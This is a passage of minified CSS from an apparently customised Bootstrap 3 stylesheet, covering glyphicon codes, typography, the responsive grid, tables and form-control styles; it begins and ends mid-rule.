lyphicon-menu-hamburger:before{content:"\E236"}.glyphicon-modal-window:before{content:"\E237"}.glyphicon-oil:before{content:"\E238"}.glyphicon-grain:before{content:"\E239"}.glyphicon-sunglasses:before{content:"\E240"}.glyphicon-text-size:before{content:"\E241"}.glyphicon-text-color:before{content:"\E242"}.glyphicon-text-background:before{content:"\E243"}.glyphicon-object-align-top:before{content:"\E244"}.glyphicon-object-align-bottom:before{content:"\E245"}.glyphicon-object-align-horizontal:before{content:"\E246"}.glyphicon-object-align-left:before{content:"\E247"}.glyphicon-object-align-vertical:before{content:"\E248"}.glyphicon-object-align-right:before{content:"\E249"}.glyphicon-triangle-right:before{content:"\E250"}.glyphicon-triangle-left:before{content:"\E251"}.glyphicon-triangle-bottom:before{content:"\E252"}.glyphicon-triangle-top:before{content:"\E253"}.glyphicon-console:before{content:"\E254"}.glyphicon-superscript:before{content:"\E255"}.glyphicon-subscript:before{content:"\E256"}.glyphicon-menu-left:before{content:"\E257"}.glyphicon-menu-right:before{content:"\E258"}.glyphicon-menu-down:before{content:"\E259"}.glyphicon-menu-up:before{content:"\E260"}*{box-sizing:border-box}:after,:before{box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Open Sans,sans-serif;font-size:14px;line-height:1.5;color:#333}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#c90;text-decoration:none}a:focus,a:hover{color:#806000;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.5;background-color:#230007;border:1px solid #ddd;border-radius:4px;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:21px;margin-bottom:21px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:Open Sans,sans-serif;font-weight:500;line-height:1.2;color:#c90}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:21px;margin-bottom:10.5px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10.5px;margin-bottom:10.5px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10.5px}.lead{margin-bottom:21px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.initialism,.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#9d0821}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9.5px;margin:42px 0 21px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10.5px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline{margin-left:-5px}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:21px}dd,dt{line-height:1.5}dt{font-weight:700}dd{margin-left:0}.dl-horizontal dd:after,.dl-horizontal dd:before{display:table;content:" "}.dl-horizontal dd:after{clear:both}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help}.initialism{font-size:90%}blockquote{padding:10.5px 21px;margin:0 0 21px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.5;color:#9d0821}blockquote .small:before,blockquote footer:before,blockquote small:before{content:"\2014\A0"}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:""}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:"\A0\2014"}address{margin-bottom:21px;font-style:normal;line-height:1.5}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}code{color:#c7254e;background-color:#f9f2f4;border-radius:4px}code,kbd{padding:2px 4px;font-size:90%}kbd{color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;box-shadow:none}pre{display:block;padding:10px;margin:0 0 10.5px;font-size:13px;line-height:1.5;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container:after,.container:before{display:table;content:" "}.container:after{clear:both}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container-fluid:after,.container-fluid:before{display:table;content:" "}.container-fluid:after{clear:both}.row{margin-right:-15px;margin-left:-15px}.row:after,.row:before{display:table;content:" "}.row:after{clear:both}.row-no-gutters{margin-right:0;margin-left:0}.row-no-gutters [class*=col-]{padding-right:0;padding-left:0}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.3333333333%}.col-xs-2{width:16.6666666667%}.col-xs-3{width:25%}.col-xs-4{width:33.3333333333%}.col-xs-5{width:41.6666666667%}.col-xs-6{width:50%}.col-xs-7{width:58.3333333333%}.col-xs-8{width:66.6666666667%}.col-xs-9{width:75%}.col-xs-10{width:83.3333333333%}.col-xs-11{width:91.6666666667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.3333333333%}.col-xs-pull-2{right:16.6666666667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.3333333333%}.col-xs-pull-5{right:41.6666666667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.3333333333%}.col-xs-pull-8{right:66.6666666667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.3333333333%}.col-xs-pull-11{right:91.6666666667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.3333333333%}.col-xs-push-2{left:16.6666666667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.3333333333%}.col-xs-push-5{left:41.6666666667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.3333333333%}.col-xs-push-8{left:66.6666666667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.3333333333%}.col-xs-push-11{left:91.6666666667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.3333333333%}.col-xs-offset-2{margin-left:16.6666666667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.3333333333%}.col-xs-offset-5{margin-left:41.6666666667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.3333333333%}.col-xs-offset-8{margin-left:66.6666666667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.3333333333%}.col-xs-offset-11{margin-left:91.6666666667%}.col-xs-offset-12{margin-left:100%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.3333333333%}.col-sm-2{width:16.6666666667%}.col-sm-3{width:25%}.col-sm-4{width:33.3333333333%}.col-sm-5{width:41.6666666667%}.col-sm-6{width:50%}.col-sm-7{width:58.3333333333%}.col-sm-8{width:66.6666666667%}.col-sm-9{width:75%}.col-sm-10{width:83.3333333333%}.col-sm-11{width:91.6666666667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.3333333333%}.col-sm-pull-2{right:16.6666666667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.3333333333%}.col-sm-pull-5{right:41.6666666667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.3333333333%}.col-sm-pull-8{right:66.6666666667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.3333333333%}.col-sm-pull-11{right:91.6666666667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.3333333333%}.col-sm-push-2{left:16.6666666667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.3333333333%}.col-sm-push-5{left:41.6666666667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.3333333333%}.col-sm-push-8{left:66.6666666667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.3333333333%}.col-sm-push-11{left:91.6666666667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.3333333333%}.col-sm-offset-2{margin-left:16.6666666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.3333333333%}.col-sm-offset-5{margin-left:41.6666666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.3333333333%}.col-sm-offset-8{margin-left:66.6666666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.3333333333%}.col-sm-offset-11{margin-left:91.6666666667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.3333333333%}.col-md-2{width:16.6666666667%}.col-md-3{width:25%}.col-md-4{width:33.3333333333%}.col-md-5{width:41.6666666667%}.col-md-6{width:50%}.col-md-7{width:58.3333333333%}.col-md-8{width:66.6666666667%}.col-md-9{width:75%}.col-md-10{width:83.3333333333%}.col-md-11{width:91.6666666667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.3333333333%}.col-md-pull-2{right:16.6666666667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.3333333333%}.col-md-pull-5{right:41.6666666667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.3333333333%}.col-md-pull-8{right:66.6666666667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.3333333333%}.col-md-pull-11{right:91.6666666667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.3333333333%}.col-md-push-2{left:16.6666666667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.3333333333%}.col-md-push-5{left:41.6666666667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.3333333333%}.col-md-push-8{left:66.6666666667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.3333333333%}.col-md-push-11{left:91.6666666667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.3333333333%}.col-md-offset-2{margin-left:16.6666666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.3333333333%}.col-md-offset-5{margin-left:41.6666666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.3333333333%}.col-md-offset-8{margin-left:66.6666666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.3333333333%}.col-md-offset-11{margin-left:91.6666666667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.3333333333%}.col-lg-2{width:16.6666666667%}.col-lg-3{width:25%}.col-lg-4{width:33.3333333333%}.col-lg-5{width:41.6666666667%}.col-lg-6{width:50%}.col-lg-7{width:58.3333333333%}.col-lg-8{width:66.6666666667%}.col-lg-9{width:75%}.col-lg-10{width:83.3333333333%}.col-lg-11{width:91.6666666667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.3333333333%}.col-lg-pull-2{right:16.6666666667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.3333333333%}.col-lg-pull-5{right:41.6666666667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.3333333333%}.col-lg-pull-8{right:66.6666666667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.3333333333%}.col-lg-pull-11{right:91.6666666667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.3333333333%}.col-lg-push-2{left:16.6666666667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.3333333333%}.col-lg-push-5{left:41.6666666667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.3333333333%}.col-lg-push-8{left:66.6666666667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.3333333333%}.col-lg-push-11{left:91.6666666667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.3333333333%}.col-lg-offset-2{margin-left:16.6666666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.3333333333%}.col-lg-offset-5{margin-left:41.6666666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.3333333333%}.col-lg-offset-8{margin-left:66.6666666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.3333333333%}.col-lg-offset-11{margin-left:91.6666666667%}.col-lg-offset-12{margin-left:100%}}table{background-color:transparent}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}caption{padding-top:8px;padding-bottom:8px;color:#9d0821}caption,th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:21px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.5;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#230007}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15.75px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;margin:0}fieldset,legend{padding:0;border:0}legend{display:block;width:100%;margin-bottom:21px;font-size:21px;line-height:inherit;color:#333;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{padding-top:7px}.form-control,output{display:block;font-size:14px;line-height:1.5;color:#555}.form-control{width:100%;height:35px;padding:6px 12px;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control:focus{border-color:#66afe9;outline:0;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:35px}.input-group-sm>.input-group-btn>input[type=date].btn,.input-group-sm>.input-group-btn>input[type=datetime-local].btn,.input-group-sm>.input-group-btn>input[type=month].btn,.input-group-sm>.input-group-btn>input[type=time].btn,.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg>.input-group-btn>input[type=date].btn,.input-group-lg>.input-group-btn>input[type=datetime-local].btn,.input-group-lg>.input-group-btn>input[type=month].btn,.input-group-lg>.input-group-btn>input[type=time].btn,.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.checkbox label,.radio label{min-height:21px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox-inline input[type=checkbox],.checkbox input[type=checkbox],.radio-inline input[type=radio],.radio input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.form-control-static{min-height:35px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn,.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.input-group-sm>.input-group-btn>select.btn,.input-group-sm>select.form-control,.input-group-sm>select.input-group-addon,select.input-sm{height:30px;line-height:30px}.input-group-sm>.input-group-btn>select[multiple].btn,.input-group-sm>.input-group-btn>textarea.btn,.input-group-sm>select[multiple].form-control,.input-group-sm>select[multiple].input-group-addon,.input-group-sm>textarea.form-control,.input-group-sm>textarea.input-group-addon,select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:33px;padding:6px 10px;font-size:12px;line-height:1.5}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn,.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.input-group-lg>.input-group-btn>select.btn,.input-group-lg>select.form-control,.input-group-lg>select.input-group-addon,select.input-lg{height:46px;line-height:46px}.input-group-lg>.input-group-btn>select[multiple].btn,.input-group-lg>.input-group-btn>textarea.btn,.input-group-lg>select[multiple].form-control,.input-group-lg>select[multiple].input-group-addon,.input-group-lg>textarea.form-control,.input-group-lg>textarea.input-group-addon,select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:39px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:43.75px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:35px;height:35px;line-height:35px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-group-lg>.form-control+.form-control-feedback,.input-group-lg>.input-group-addon+.form-control-feedback,.input-group-lg>.input-group-btn>.btn+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-group-sm>.form-control+.form-control-feedback,.input-group-sm>.input-group-addon+.form-control-feedback,.input-group-sm>.input-group-btn>.btn+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success.checkbox-inline label,.has-success.checkbox label,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.radio-inline label,.has-success.radio label{color:#3c763d}.has-success .form-control{border-color:#3c763d;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success 